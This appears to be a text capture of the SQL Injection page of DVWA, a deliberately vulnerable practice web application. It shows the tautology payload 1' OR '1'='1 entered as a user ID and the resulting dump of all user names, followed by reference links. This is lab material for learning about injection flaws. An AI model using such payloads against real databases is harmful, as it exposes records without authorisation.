 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html